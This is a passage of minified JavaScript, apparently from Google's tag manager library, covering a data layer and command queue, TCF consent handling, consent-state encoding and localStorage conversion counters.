Hl:"euid_logged_in_state",Ae:"euid_mode_enabled",nb:"event_start_timestamp_ms",Ll:"event_usage",zi:"extra_tag_experiment_ids",Vs:"add_parameter",Bi:"attribution_reporting_experiment",Ci:"counting_method",sh:"send_as_iframe",Ws:"parameter_order",Rf:"parsed_target",Cp:"ga4_collection_subdomain",dm:"gbraid_cookie_marked",ob:"handle_internally",da:"hit_type",Xb:"hit_type_override",Tf:"ignore_hit_success_failure",wt:"is_config_command",wh:"is_consent_update",Uf:"is_conversion",km:"is_ecommerce",lm:"is_ec_cm_split",
Fd:"is_external_event",Gi:"is_fallback_aw_conversion_ping_allowed",Vf:"is_first_visit",om:"is_first_visit_conversion",xh:"is_fl_fallback_conversion_flow_allowed",Gd:"is_fpm_encryption",Hi:"is_fpm_split",Yb:"is_gcp_conversion",yh:"is_google_signals_allowed",Ii:"is_google_signals_enabled",Hd:"is_merchant_center",zh:"is_new_to_site",Wf:"is_personalization",rm:"is_server_side_destination",De:"is_session_start",sm:"is_session_start_conversion",xt:"is_sgtm_ga_ads_conversion_study_control_group",zt:"is_sgtm_prehit",
tm:"is_sgtm_service_worker",Ji:"is_split_conversion",Kp:"is_syn",vm:"is_test_event",Xf:"join_id",Ki:"join_elapsed",Yf:"join_timer_sec",ym:"local_storage_aw_conversion_counters",Ie:"tunnel_updated",Dt:"prehit_for_retry",Ft:"promises",Gt:"record_aw_latency",Xc:"redact_ads_data",Je:"redact_click_ids",Hm:"remarketing_only",Pi:"send_ccm_parallel_ping",It:"send_ccm_parallel_test_ping",eg:"send_to_destinations",Qi:"send_to_targets",Jm:"send_user_data_hit",Ua:"source_canonical_id",Ea:"speculative",Rm:"speculative_in_message",
Tm:"suppress_script_load",Um:"syn_or_mod",Zi:"transient_ecsid",fg:"transmission_type",Qa:"user_data",Lt:"user_data_from_automatic",Mt:"user_data_from_automatic_getter",Zm:"user_data_from_code",fq:"user_data_from_manual",bn:"user_data_mode",gg:"user_id_updated"}};function vp(a){Ab(a,function(b){b.charAt(0)==="_"&&delete a[b]})};var wp=new zb,xp={},yp={},Bp={name:D(19),set:function(a,b){ud(Rb(a,b),xp);zp()},get:function(a){return Ap(a,2)},reset:function(){wp=new zb;xp={};zp()}};function Ap(a,b){return b!=2?wp.get(a):Cp(a)}function Cp(a,b){var c=a.split(".");b=b||[];for(var d=xp,e=0;e<c.length;e++){if(d===null)return!1;if(d===void 0)break;d=d[c[e]];if(b.indexOf(d)!==-1)return}return d}function Dp(a,b){yp.hasOwnProperty(a)||(wp.set(a,b),ud(Rb(a,b),xp),zp())}
function Ep(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist","gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=Ap(c,1);if(Array.isArray(d)||td(d))d=ud(d,null);yp[c]=d}}function zp(a){Ab(yp,function(b,c){wp.set(b,c);ud(Rb(b),xp);ud(Rb(b,c),xp);a&&delete yp[b]})}function Fp(a,b){var c,d=(b===void 0?2:b)!==1?Cp(a):wp.get(a);rd(d)==="array"||rd(d)==="object"?c=ud(d,null):c=d;return c};var Gp={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7};
function Hp(a){a=a===void 0?{}:a;var b=D(5).split("-")[0].toUpperCase(),c,d={ctid:D(5),Nn:hg(15),Rn:D(14),Ar:gg(7)?2:1,ks:a.Tn,canonicalId:D(6),Ur:(c=ik())==null?void 0:c.canonicalContainerId,ls:a.Yd===void 0?void 0:a.Yd?10:12};d.canonicalId!==a.Sa&&(d.Sa=a.Sa);var e=fk();d.Hr=e?e.canonicalContainerId:void 0;lj?(d.Uh=Gp[b],d.Uh||(d.Uh=0)):d.Uh=mj?13:10;gg(47)?(d.Bj=0,d.rq=2):gg(50)?d.Bj=1:d.Bj=3;var f=a,g={6:!1};hg(54)===2?g[7]=!0:hg(54)===1&&(g[2]=!0);if(Fc){var h=wj(Cj(Fc),"host");h&&(g[8]=h.match(/^(www\.)?googletagmanager\.com$/)===
null)}if(Q(417)){var l;g[9]=(l=f.mc)!=null?l:!1}if(Q(420)){var n=nk(),p;g[10]=(p=n==null?void 0:n.fromContainerExecution)!=null?p:!1}d.yq=g;return pf(d,a.Hh)};var Ip={Zn:lg(3,0)},Jp=[],Kp=!1,Lp=void 0,Mp={},Np=void 0,Op=new function(){var a=5;Ip.Zn>0&&(a=Ip.Zn);this.J=a;this.D=0;this.R=[]},Pp=1E3;function Qp(a,b){var c=Lp;if(c===void 0)if(b)c=qo();else return"";for(var d=[Oj("https://"+D(21)),"/a","?id="+D(5)],e=m(Jp),f=e.next();!f.done;f=e.next())for(var g=f.value,h=g({eventId:c,Gg:!!a}),l=m(h),n=l.next();!n.done;n=l.next()){var p=m(n.value),q=p.next().value,r=p.next().value;d.push("&"+q+"="+r)}d.push("&z=0");return d.join("")}
function Rp(){if(dj.J&&(Np&&(w.clearTimeout(Np),Np=void 0),Lp!==void 0&&Sp)){var a=pm(Ql.ba.Dc);if(lm(a))Kp||(Kp=!0,nm(a,Rp));else{var b;if(!(b=Mp[Lp])){var c=Op;b=c.D<c.J?!1:Hb()-c.R[c.D%c.J]<1E3}if(b||Pp--<=0)O(1),Mp[Lp]=!0;else{var d=Op,e=d.D++%d.J;d.R[e]=Hb();var f=Qp(!0);Kl({destinationId:D(5),endpoint:56,eventId:Lp},f);Kp=Sp=!1}}}}function Tp(){if(Pk&&dj.J){var a=Qp(!0,!0);Kl({destinationId:D(5),endpoint:56,eventId:Lp},a)}}var Sp=!1;
function Up(a){Mp[a]||(a!==Lp&&(Rp(),Lp=a),Sp=!0,Np||(Np=w.setTimeout(Rp,500)),Qp().length>=2022&&Rp())}var Vp=xb();function Wp(){Vp=xb()}function Xp(){var a=[["v","3"],["t","t"],["pid",String(Vp)]],b=Hp();b&&a.push(["gtm",b]);return a};var Yp={};function Zp(a,b,c){Pk&&a!==void 0&&(Yp[a]=Yp[a]||[],Yp[a].push(c+b),Up(a))}function $p(a){var b=a.eventId,c=a.Gg,d=[],e=Yp[b]||[];e.length&&d.push(["epr",e.join(".")]);c&&delete Yp[b];return d};var aq=!1;function bq(a,b,c,d){var e=wo(c,d.isGtmEvent);e&&(aq&&(d.deferrable=!0),cq.push("event",[b,a],e,d))}function dq(a,b,c,d){var e=wo(c,d.isGtmEvent);e&&cq.push("get",[a,b],e,d)}function eq(a){var b=wo(a,!0),c;b?c=fq(cq,b).U:c={};return c}var gq=function(){this.D={};this.U={};this.W={};this.la=null;this.R={};this.J=!1;this.status=1},hq=function(a,b,c,d){this.J=Hb();this.D=b;this.args=c;this.messageContext=d;this.type=a};
function iq(a){var b={};Ab(a,function(c,d){ud(Rb(c,d),b)});Q(411)&&vp(b);return b}function jq(a){var b=qm.aa.Jp,c=um(b)||{};if(c[a])return!1;c[a]=!0;tm(b,c);return!0}
var kq=function(){this.destinations={};this.D={};this.commands=[]},fq=function(a,b){return a.destinations[b.destinationId]=a.destinations[b.destinationId]||new gq},lq=function(a,b,c,d){if(d.D){var e=fq(a,d.D),f=e.la;if(f){var g=ud(c,null),h=ud(e.D[d.D.destinationId],null),l=ud(e.R,null),n=ud(e.U,null),p=ud(a.D,null),q={};if(Pk)try{q=ud(xp,null)}catch(x){O(72)}var r=d.D.prefix,t=function(x){Zp(d.messageContext.eventId,r,x)},u=up(tp(sp(rp(qp(op(np(pp(mp(lp(kp(new jp(d.messageContext.eventId,d.messageContext.priorityId),
g),h),l),n),p),q),d.messageContext.eventMetadata),function(){if(t){var x=t;t=void 0;x("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(t){var x=t;t=void 0;x("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent)),v=function(){try{Zp(d.messageContext.eventId,r,"1");var x=d.D.id;if(Rk&&b===K.m.na){var y,z=(y=wo(x))==null?void 0:y.ids;if(!(z&&z.length>1)){var C,E=Gc("google_tag_data",{});E.td||(E.td={});C=E.td;var H=ud(u.U);ud(u.D,
H);var I=[],M;for(M in C)C.hasOwnProperty(M)&&Jo(C[M],H).length&&I.push(M);I.length&&(Ho(x,I),lb("TAGGING",Do[A.readyState]||14));C[x]=H}}f(d.D.id,b,d.J,u)}catch(fa){Zp(d.messageContext.eventId,r,"4")}};b==="gtag.get"?v():nm(e.xa,v)}}},mq=function(a,b){if(b.type!=="require")if(b.D)for(var c=fq(a,b.D).W[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.destinations)if(a.destinations.hasOwnProperty(e)){var f=a.destinations[e];if(f&&f.W)for(var g=f.W[b.type]||[],h=0;h<g.length;h++)g[h]()}};
kq.prototype.register=function(a,b,c,d){var e=fq(this,a);e.status!==3&&(e.la=b,e.status=3,e.xa=pm(c),nq(this,a,d||{}),this.flush())};
kq.prototype.push=function(a,b,c,d){c!==void 0&&(fq(this,c).status===1&&(fq(this,c).status=2,this.push("require",[{}],c,{})),fq(this,c).J&&(d.deferrable=!1),d.eventMetadata||(d.eventMetadata={}),d.eventMetadata[R.C.eg]||(d.eventMetadata[R.C.eg]=[c.destinationId]),d.eventMetadata[R.C.Qi]||(d.eventMetadata[R.C.Qi]=[c.id]));this.commands.push(new hq(a,c,b,d));d.deferrable||this.flush()};
kq.prototype.flush=function(a){for(var b=this,c=[],d=!1;this.commands.length;){var e=this.commands[0],f=e.D;if(e.messageContext.deferrable)!f||fq(this,f).J?(e.messageContext.deferrable=!1,this.commands.push(e)):c.push(e),this.commands.shift();else{switch(e.type){case "require":if(fq(this,f).status!==3&&!a){this.commands.push.apply(this.commands,c);return}break;case "set":var g=e.args[0];Q(411)&&vp(g);Ab(g,function(z,C){ud(Rb(z,C),b.D)});Ro(g,!0);break;case "config":var h=fq(this,f),l=iq(e.args[0]),
n=!!l[K.m.Cd];delete l[K.m.Cd];var p=f.destinationId===f.id;Ro(l,!0);n||(p?h.R={}:h.D[f.id]={});h.J&&n||(Q(442)?jq(f.destinationId)&&lq(this,K.m.na,l,e):lq(this,K.m.na,l,e));h.J=!0;p?ud(l,h.R):(ud(l,h.D[f.id]),O(70));d=!0;break;case "event":var q=iq(e.args[0]);Ro(q);lq(this,e.args[1],q,e);break;case "get":var r={},t=(r[K.m.Bf]=e.args[0],r[K.m.Af]=e.args[1],r);lq(this,K.m.Eb,t,e);break;case "container_config":var u=fq(this,f),v=iq(e.args[0]);Ro(v,!0);u.J=!0;u.R=v;d=!0;break;case "destination_config":var x=
fq(this,f),y=iq(e.args[0]);Ro(y,!0);x.D[f.id]||(x.D[f.id]={});x.J=!0;x.D[f.id]=y;d=!0;break;case "reset_container_config":fq(this,f).R={};break;case "reset_target_config":fq(this,f).D[f.id]={}}this.commands.shift();mq(this,e)}}this.commands.push.apply(this.commands,c);d&&this.flush()};var nq=function(a,b,c){var d=ud(c,null);ud(fq(a,b).U,d);fq(a,b).U=d},cq=new kq;function oq(a){var b=a.location.href;if(a===a.top)return{url:b,yr:!0};var c=!1,d=a.document;d&&d.referrer&&(b=d.referrer,a.parent===a.top&&(c=!0));var e=a.location.ancestorOrigins;if(e){var f=e[e.length-1],g;f&&((g=b)==null?void 0:g.indexOf(f))===-1&&(c=!1,b=f)}return{url:b,yr:c}}function pq(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{vl(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}}function qq(){for(var a=w,b=a;a&&a!=a.parent;)a=a.parent,pq(a)&&(b=a);return b};var rq=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},sq=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};function tq(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};var uq=function(a,b){for(var c=a,d=0;d<50;++d){var e;try{e=!(!c.frames||!c.frames[b])}catch(h){e=!1}if(e)return c;var f;a:{try{var g=c.parent;if(g&&g!=c){f=g;break a}}catch(h){}f=null}if(!(c=f))break}return null},vq=function(a){var b=w;if(b.top==b)return 0;if(a===void 0?0:a){var c=b.location.ancestorOrigins;if(c)return c[c.length-1]==b.location.origin?1:2}return pq(b.top)?1:2},wq=function(a){a=a===void 0?document:a;return a.createElement("img")};function xq(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b};function yq(a,b,c){return typeof a.addEventListener==="function"?(a.addEventListener(b,c,!1),!0):!1}function zq(a,b,c){typeof a.removeEventListener==="function"&&a.removeEventListener(b,c,!1)};function Aq(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=wq(a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,h=zc(g,e);h>=0&&Array.prototype.splice.call(g,h,1)}zq(e,"load",f);zq(e,"error",f)};yq(e,"load",f);yq(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
function Bq(a){var b;b=b===void 0?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";tq(a,function(d,e){if(d||d===0)c+="&"+e+"="+encodeURIComponent(String(d))});Cq(c,b)}
function Cq(a,b){var c=window,d;b=b===void 0?!1:b;d=d===void 0?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else Aq(c,a,b===void 0?!1:b,d===void 0?!1:d)};var Dq=function(){this.la=this.la;this.U=this.U};Dq.prototype.la=!1;Dq.prototype.dispose=function(){this.la||(this.la=!0,this.R())};Dq.prototype[Symbol.dispose]=function(){this.dispose()};Dq.prototype.addOnDisposeCallback=function(a,b){this.la?b!==void 0?a.call(b):a():(this.U||(this.U=[]),b&&(a=a.bind(b)),this.U.push(a))};Dq.prototype.R=function(){if(this.U)for(;this.U.length;)this.U.shift()()};function Eq(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3}
var Fq=function(a,b){b=b===void 0?{}:b;Dq.call(this);this.D=null;this.xa={};this.zb=0;this.W=null;this.J=a;var c;this.timeoutMs=(c=b.timeoutMs)!=null?c:500;var d;this.dj=(d=b.dj)!=null?d:!1};xa(Fq,Dq);Fq.prototype.R=function(){this.xa={};this.W&&(zq(this.J,"message",this.W),delete this.W);delete this.xa;delete this.J;delete this.D;Dq.prototype.R.call(this)};var Hq=function(a){return typeof a.J.__tcfapi==="function"||Gq(a)!=null};
Fq.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.dj},d=sq(function(){a(c)}),e=0;this.timeoutMs!==-1&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.timeoutMs));var f=function(g,h){clearTimeout(e);g?(c=g,c.internalErrorState=Eq(c),c.internalBlockOnErrors=b.dj,h&&c.internalErrorState===0||(c.tcString="tcunavailable",h||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{Iq(this,"addEventListener",
f)}catch(g){c.tcString="tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};Fq.prototype.removeEventListener=function(a){a&&a.listenerId&&Iq(this,"removeEventListener",null,a.listenerId)};
var Kq=function(a,b,c){var d;d=d===void 0?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(f!==void 0){e=f[d===void 0?"755":d];break a}}e=void 0}var g=e;if(g===0)return!1;var h=c;c===2?(h=0,g===2&&(h=1)):c===3&&(h=1,g===1&&(h=0));var l;if(h===0)if(a.purpose&&a.vendor){var n=Jq(a.vendor.consents,d===void 0?"755":d);l=n&&b==="1"&&a.purposeOneTreatment&&a.publisherCC==="CH"?!0:n&&Jq(a.purpose.consents,b)}else l=!0;else l=h===1?a.purpose&&a.vendor?Jq(a.purpose.legitimateInterests,
b)&&Jq(a.vendor.legitimateInterests,d===void 0?"755":d):!0:!0;return l},Jq=function(a,b){return!(!a||!a[b])},Iq=function(a,b,c,d){c||(c=function(){});var e=a.J;if(typeof e.__tcfapi==="function"){var f=e.__tcfapi;f(b,2,c,d)}else if(Gq(a)){Lq(a);var g=++a.zb;a.xa[g]=c;if(a.D){var h={};a.D.postMessage((h.__tcfapiCall={command:b,version:2,callId:g,parameter:d},h),"*")}}else c({},!1)},Gq=function(a){if(a.D)return a.D;a.D=uq(a.J,"__tcfapiLocator");return a.D},Lq=function(a){if(!a.W){var b=function(c){try{var d;
d=(typeof c.data==="string"?JSON.parse(c.data):c.data).__tcfapiReturn;a.xa[d.callId](d.returnValue,d.success)}catch(e){}};a.W=b;yq(a.J,"message",b)}},Mq=function(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=Eq(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?(Bq({e:String(a.internalErrorState)}),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0};var Nq={1:0,3:0,4:0,7:3,9:3,10:3};lg(32,500);function Oq(){return lo("tcf",function(){return{}})}var Pq=function(){return new Fq(w,{timeoutMs:-1})};
function Qq(){var a=Oq(),b=Pq();Hq(b)&&!Rq()&&!Sq()&&O(124);if(!a.active&&Hq(b)){Rq()&&(a.active=!0,a.purposes={},a.cmpId=0,a.tcfPolicyVersion=0,Rl().active=!0,a.tcString="tcunavailable");go();try{b.addEventListener(function(c){if(c.internalErrorState!==0)Tq(a),ho([K.m.X,K.m.Ka,K.m.Z]),Rl().active=!0;else if(a.gdprApplies=c.gdprApplies,a.cmpId=c.cmpId,a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode,Sq()&&(a.active=!0),!Uq(c)||Rq()||Sq()){a.tcfPolicyVersion=c.tcfPolicyVersion;var d;if(c.gdprApplies===
!1){var e={},f;for(f in Nq)Nq.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if(Uq(c)){var g={},h;for(h in Nq)if(Nq.hasOwnProperty(h))if(h==="1"){var l,n=c,p={Sq:!0};p=p===void 0?{}:p;l=Mq(n)?n.gdprApplies===!1?!0:n.tcString==="tcunavailable"?!p.idpcApplies:(p.idpcApplies||n.gdprApplies!==void 0||p.Sq)&&(p.idpcApplies||typeof n.tcString==="string"&&n.tcString.length)?Kq(n,"1",0):!0:!1;g["1"]=l}else g[h]=Kq(c,h,Nq[h]);d=g}if(d){a.tcString=c.tcString||"tcempty";a.purposes=d;var q={},
r=(q[K.m.X]=a.purposes["1"]?"granted":"denied",q);a.gdprApplies!==!0?(ho([K.m.X,K.m.Ka,K.m.Z]),Rl().active=!0):(r[K.m.Ka]=a.purposes["3"]&&a.purposes["4"]?"granted":"denied",typeof a.tcfPolicyVersion==="number"&&a.tcfPolicyVersion>=4?r[K.m.Z]=a.purposes["1"]&&a.purposes["7"]?"granted":"denied":ho([K.m.Z]),Yn(r,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:Vq()||""}))}}else ho([K.m.X,K.m.Ka,K.m.Z])})}catch(c){Tq(a),ho([K.m.X,K.m.Ka,K.m.Z]),Rl().active=!0}}}
function Tq(a){a.type="e";a.tcString="tcunavailable"}function Uq(a){return a.eventStatus==="tcloaded"||a.eventStatus==="useractioncomplete"||a.eventStatus==="cmpuishown"}function Rq(){return w.gtag_enable_tcf_support===!0}function Sq(){return Oq().enableAdvertiserConsentMode===!0}function Vq(){var a=Oq();if(a.active)return a.tcString}function Wq(){var a=Oq();if(a.active&&a.gdprApplies!==void 0)return a.gdprApplies?"1":"0"}
function Xq(a){if(!Nq.hasOwnProperty(String(a)))return!0;var b=Oq();return b.active&&b.purposes?!!b.purposes[String(a)]:!0};var Yq=[K.m.X,K.m.ka,K.m.Z,K.m.Ka],Zq={},$q=(Zq[K.m.X]=1,Zq[K.m.ka]=2,Zq);function ar(a){if(a===void 0)return 0;switch(N(a,K.m.Tb)){case void 0:return 1;case !1:return 3;default:return 2}}function br(){return(Q(183)?jg(16).split("~"):jg(17).split("~")).indexOf(Zm())!==-1&&Cc.globalPrivacyControl===!0}function cr(a){if(br())return!1;var b=ar(a);if(b===3)return!1;switch($l(K.m.Ka)){case 1:case 3:return!0;case 2:return!1;case 4:return b===2;case 0:return!0;default:return!1}}
function dr(){return bm()||!Zl(K.m.X)||!Zl(K.m.ka)}function er(){var a={},b;for(b in $q)$q.hasOwnProperty(b)&&(a[$q[b]]=$l(b));return"G1"+mf(a[1]||0)+mf(a[2]||0)}var fr={},gr=(fr[K.m.X]=0,fr[K.m.ka]=1,fr[K.m.Z]=2,fr[K.m.Ka]=3,fr);function hr(a){switch(a){case void 0:return 1;case !0:return 3;case !1:return 2;default:return 0}}
function ir(a){for(var b="1",c=0;c<Yq.length;c++){var d=b,e,f=Yq[c],g=Yl.delegatedConsentTypes[f];e=g===void 0?0:gr.hasOwnProperty(g)?12|gr[g]:8;var h=Rl();h.accessedAny=!0;var l=h.entries[f]||{};e=e<<2|hr(l.implicit);b=d+(""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[hr(l.declare)<<4|hr(l.default)<<2|hr(l.update)])}var n=b,p=(br()?1:0)<<3,q=(bm()?1:0)<<2,r=ar(a);b=n+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[p|
q|r];return b+=""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Yl.containerScopedDefaults.ad_storage<<4|Yl.containerScopedDefaults.analytics_storage<<2|Yl.containerScopedDefaults.ad_user_data]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[(Yl.usedContainerScopedDefaults?1:0)<<2|Yl.containerScopedDefaults.ad_personalization]}
function jr(){if(!Zl(K.m.Z))return"-";if(Q(170))return"a";for(var a=Object.keys(rn),b={},c=m(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=Yl.corePlatformServices[e]!==!1}for(var f="",g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;b[l]&&(f+=rn[l])}(Yl.usedCorePlatformServices?Yl.selectedAllCorePlatformServices:1)&&(f+="o");return f||"-"}function kr(){return an()||(Rq()||Sq())&&Wq()==="1"?"1":"0"}function lr(){return(an()?!0:!(!Rq()&&!Sq())&&Wq()==="1")||!Zl(K.m.Z)}
function mr(){var a="0",b="0",c;var d=Oq();c=d.active?d.cmpId:void 0;typeof c==="number"&&c>=0&&c<=4095&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c&63]);var e="0",f;var g=Oq();f=g.active?g.tcfPolicyVersion:void 0;typeof f==="number"&&f>=0&&f<=63&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);var h=0;an()&&(h|=1);Wq()==="1"&&(h|=2);Rq()&&(h|=4);var l;var n=Oq();l=n.enableAdvertiserConsentMode!==
void 0?n.enableAdvertiserConsentMode?"1":"0":void 0;l==="1"&&(h|=8);Rl().waitPeriodTimedOut&&(h|=16);return"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[h]}function nr(){return Zm()==="US-CO"};function or(a,b,c,d){var e,f=Number(a.dd!=null?a.dd:void 0);f!==0&&(e=new Date((b||Hb())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,Hc:d}};var pr=["ad_storage","ad_user_data"];function qr(a,b){if(!a)return lb("TAGGING",32),10;if(b===null||b===void 0||b==="")return lb("TAGGING",33),11;var c=rr(!1);if(c.error!==0)return lb("TAGGING",34),c.error;if(!c.value)return lb("TAGGING",35),2;c.value[a]=b;var d=sr(c);d!==0&&lb("TAGGING",36);return d}
function tr(a){if(!a)return lb("TAGGING",27),{error:10};var b=rr();if(b.error!==0)return lb("TAGGING",29),b;if(!b.value)return lb("TAGGING",30),{error:2};if(!(a in b.value))return lb("TAGGING",31),{value:void 0,error:15};var c=b.value[a];return c===null||c===void 0||c===""?(lb("TAGGING",28),{value:void 0,error:11}):{value:c,error:0}}
function rr(a){a=a===void 0?!0:a;if(!Zl(pr))return lb("TAGGING",43),{error:3};try{if(!w.localStorage)return lb("TAGGING",44),{error:1}}catch(f){return lb("TAGGING",45),{error:14}}var b={schema:"gcl",version:1},c=void 0;try{c=w.localStorage.getItem("_gcl_ls")}catch(f){return lb("TAGGING",46),{error:13}}try{if(c){var d=JSON.parse(c);if(d&&typeof d==="object")b=d;else return lb("TAGGING",47),{error:12}}}catch(f){return lb("TAGGING",48),{error:8}}if(b.schema!=="gcl")return lb("TAGGING",49),{error:4};
if(b.version!==1)return lb("TAGGING",50),{error:5};try{var e=ur(b);a&&e&&sr({value:b,error:0})}catch(f){return lb("TAGGING",48),{error:8}}return{value:b,error:0}}
function ur(a){if(!a||typeof a!=="object")return!1;if("expires"in a&&"value"in a){var b;typeof a.expires==="number"?b=a.expires:b=typeof a.expires==="string"?Number(a.expires):NaN;if(isNaN(b)||!(Date.now()<=b))return a.value=null,a.error=9,lb("TAGGING",54),!0}else{for(var c=!1,d=m(Object.keys(a)),e=d.next();!e.done;e=d.next())c=ur(a[e.value])||c;return c}return!1}
function sr(a){if(a.error)return a.error;if(!a.value)return lb("TAGGING",42),2;var b=a.value,c;try{c=JSON.stringify(b)}catch(d){return lb("TAGGING",52),6}try{w.localStorage.setItem("_gcl_ls",c)}catch(d){return lb("TAGGING",53),7}return 0};var vr={yg:"value",fb:"conversionCount",zg:1},wr={Oh:7,Th:8,yg:"timeouts",fb:"timeouts",zg:0},xr={Oh:9,Th:10,yg:"errors",fb:"errors",zg:0},yr=[vr,wr,xr,{Oh:11,Th:12,yg:"eopCount",fb:"endOfPageCount",zg:0}];function zr(a){var b;b=b===void 0?1:b;if(!Ar(a))return{};var c=Br(yr),d=c[a.fb];if(d===void 0||d===-1)return c;var e={},f=oa(Object,"assign").call(Object,{},c,(e[a.fb]=d+b,e));return Cr(f)?f:c}
function Br(a){var b;a:{var c=tr("gcl_ctr");if(c.error===0&&c.value&&typeof c.value==="object"){var d=c.value;try{b="value"in d&&typeof d.value==="object"?d.value:void 0;break a}catch(p){}}b=void 0}for(var e=b,f={},g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;if(e&&Ar(l)){var n=e[l.yg];n===void 0||Number.isNaN(n)?f[l.fb]=-1:f[l.fb]=Number(n)}else f[l.fb]=-1}return f}
function Cr(a,b){b=b||{};for(var c=Hb(),d=or(b,c,!0),e={},f=m(yr),g=f.next();!g.done;g=f.next()){var h=g.value,l=a[h.fb];l!==void 0&&l!==-1&&(e[h.yg]=l)}e.creationTimeMs=c;return qr("gcl_ctr",{value:e,expires:Number(d.expires)})===0?!0:!1}function Ar(a){return Zl(["ad_storage","ad_user_data"])?!a.Th||Xa(a.Th):!1}function Dr(a){return Zl(["ad_storage","ad_user_data"])?!a.Oh||Xa(a.Oh):!1};var Er={P:{Xp:0,Xj:1,Lg:2,nk:3,Yh:4,lk:5,mk:6,pk:7,Zh:8,Jl:9,Il:10,yi:11,Kl:12,rh:13,Tl:14,cg:15,Up:16,Ke:17,Vi:18,Wi:19,Xi:20,Vm:21,Yi:22,bi:23,yk:24}};Er.P[Er.P.Xp]="RESERVED_ZERO";Er.P[Er.P.Xj]="ADS_CONVERSION_HIT";Er.P[Er.P.Lg]="CONTAINER_EXECUTE_START";Er.P[Er.P.nk]="CONTAINER_SETUP_END";Er.P[Er.P.Yh]="CONTAINER_SETUP_START";Er.P[Er.P.lk]="CONTAINER_BLOCKING_END";Er.P[Er.P.mk]="CONTAINER_EXECUTE_END";Er.P[Er.P.pk]="CONTAINER_YIELD_END";Er.P[Er.P.Zh]="CONTAINER_YIELD_START";Er.P[Er.P.Jl]="EVENT_EXECUTE_END";
